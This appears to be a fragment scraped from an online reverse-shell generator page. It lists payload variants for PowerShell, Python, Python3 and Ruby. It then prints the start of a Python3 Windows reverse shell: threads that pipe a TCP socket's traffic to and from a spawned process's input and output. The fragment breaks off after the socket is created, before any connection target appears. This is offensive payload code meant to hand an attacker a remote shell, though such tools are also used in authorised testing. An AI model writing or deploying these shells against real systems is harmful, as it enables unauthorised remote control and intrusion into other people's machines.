 Reverse Bind MSFVenom HoaxShell
OS All Name Search...
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
Ruby #1
🚀 import os,socket,subprocess,threading;
def s2p(s, p):
    while True:
        data = s.recv(1024)
        if len(data) > 0:
            p.stdin.write(data)
            p.stdin.flush()
def p2s(s, p):
    while True:
        s.send(p.stdout.read(1))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)